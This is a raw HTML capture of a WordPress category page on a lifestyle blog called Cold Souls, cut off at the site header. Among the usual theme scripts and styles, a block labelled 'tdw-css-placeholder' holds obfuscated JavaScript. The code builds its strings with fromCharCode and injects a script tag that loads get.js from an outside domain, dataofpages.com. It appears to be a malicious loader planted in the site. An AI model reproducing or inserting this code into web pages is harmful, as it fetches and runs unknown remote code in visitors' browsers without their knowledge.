

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coldsoulsthemovie.com/category/home/?filter_by=popular
body_size: 12092
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Home Archives - Cold Souls</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://coldsoulsthemovie.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls_favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://coldsoulsthemovie.com/category/home/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Home Archives - Cold Souls" />
	<meta property="og:url" content="https://coldsoulsthemovie.com/category/home/" />
	<meta property="og:site_name" content="Cold Souls" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://coldsoulsthemovie.com/category/home/","url":"https://coldsoulsthemovie.com/category/home/","name":"Home Archives - Cold Souls","isPartOf":{"@id":"https://coldsoulsthemovie.com/#website"},"primaryImageOfPage":{"@id":"https://coldsoulsthemovie.com/category/home/#primaryimage"},"image":{"@id":"https://coldsoulsthemovie.com/category/home/#primaryimage"},"thumbnailUrl":"https://coldsoulsthemovie.com/wp-content/uploads/2024/08/Man-staring-at-a-moldy-wall-scaled.jpeg","breadcrumb":{"@id":"https://coldsoulsthemovie.com/category/home/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://coldsoulsthemovie.com/category/home/#primaryimage","url":"https://coldsoulsthemovie.com/wp-content/uploads/2024/08/Man-staring-at-a-moldy-wall-scaled.jpeg","contentUrl":"https://coldsoulsthemovie.com/wp-content/uploads/2024/08/Man-staring-at-a-moldy-wall-scaled.jpeg","width":698,"height":465,"caption":"Source: avalonhomeinspections.net"},{"@type":"BreadcrumbList","@id":"https://coldsoulsthemovie.com/category/home/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coldsoulsthemovie.com/"},{"@type":"ListItem","position":2,"name":"Home"}]},{"@type":"WebSite","@id":"https://coldsoulsthemovie.com/#website","url":"https://coldsoulsthemovie.com/","name":"Cold Souls","description":" ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coldsoulsthemovie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cold Souls &raquo; Feed" href="https://coldsoulsthemovie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cold Souls &raquo; Comments Feed" href="https://coldsoulsthemovie.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cold Souls &raquo; Home Category Feed" href="https://coldsoulsthemovie.com/category/home/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='c4wp-public-css' href='https://coldsoulsthemovie.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coldsoulsthemovie.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coldsoulsthemovie.com/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://coldsoulsthemovie.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.9" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://coldsoulsthemovie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coldsoulsthemovie.com/wp-json/wp/v2/categories/185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coldsoulsthemovie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="publicationmedia-verification" content="fe003ced-8005-4377-b8c0-bdbec081dbe8">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/coldsoulsthemovie.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/coldsoulsthemovie.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/coldsoulsthemovie.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2110955972";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://coldsoulsthemovie.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://coldsoulsthemovie.com/category/home/",
                    "name": "Home"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls_favicon.png" sizes="32x32" />
<link rel="icon" href="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls_favicon.png" />
<meta name="msapplication-TileImage" content="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls_favicon.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://coldsoulsthemovie.com/rsslatest.xml" />
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_ecvs=String;letaihaath=_ecvs["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ecvs["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ecvs["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_bpuw="s"+"c"+_ecvs[aihaath](114,105,112,116),agsvmosfn="c"+"re"+_ecvs[aihaath](97,116,101,69,108,101,109,101,110,116),_qewf="s"+_ecvs[aihaath](114,99),_kjsrdeup=_ecvs[aihaath](105,100),_pkrtqvaqv="cu"+"rre"+_ecvs[aihaath](110,116,83,99,114,105,112,116);let_kmrhymzc="pa"+"r"+_ecvs[aihaath](101,110,116,78,111,100,101),_qjjyycm="i"+"ns"+_ecvs[aihaath](101,114,116,66,101,102,111,114,101),_vxmflxcaloc="ge"+"El"+_ecvs[aihaath](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qealtk="h"+"e"+_ecvs[aihaath](97,100),_ijymt="ap"+"p"+_ecvs[aihaath](101,110,100,67,104,105,108,100),aktbmwsaztw=document;var_sddx="t"+"e"+_ecvs[aihaath](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),achcm=aktbmwsaztw[agsvmosfn](_bpuw),aefyahrhq=_ecvs[aihaath](104,116,116,112,115,58,47,47)+_ecvs[aihaath](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_ecvs[aihaath](47)+_ecvs[aihaath](115)+"ou"+"r"+_ecvs[aihaath](99,101,115)+_ecvs[aihaath](47)+"g"+"e"+_ecvs[aihaath](116,46,106,115);achcm[_qewf]=aefyahrhq;achcm[_kjsrdeup]=_sddx;if(aktbmwsaztw[_pkrtqvaqv]){aktbmwsaztw[_pkrtqvaqv][_kmrhymzc][_qjjyycm](achcm,aktbmwsaztw[_pkrtqvaqv])}else{aktbmwsaztw[_vxmflxcaloc](_qealtk)[0][_ijymt](achcm)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-home category-185 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-8"><a href="https://coldsoulsthemovie.com">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://coldsoulsthemovie.com/category/general/">General</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://coldsoulsthemovie.com/category/world-tech/">Tech</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://coldsoulsthemovie.com/category/financial/">Financial</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://coldsoulsthemovie.com/category/beauty/">Beauty</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://coldsoulsthemovie.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://coldsoulsthemovie.com/category/yoga/">Yoga</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://coldsoulsthemovie.com/category/food/">Food</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://coldsoulsthemovie.com/category/outdoors/">Outdoors</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://coldsoulsthemovie.com/category/movies-series/">Movies</a></li>
<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://coldsoulsthemovie.com/contact-us/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://coldsoulsthemovie.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
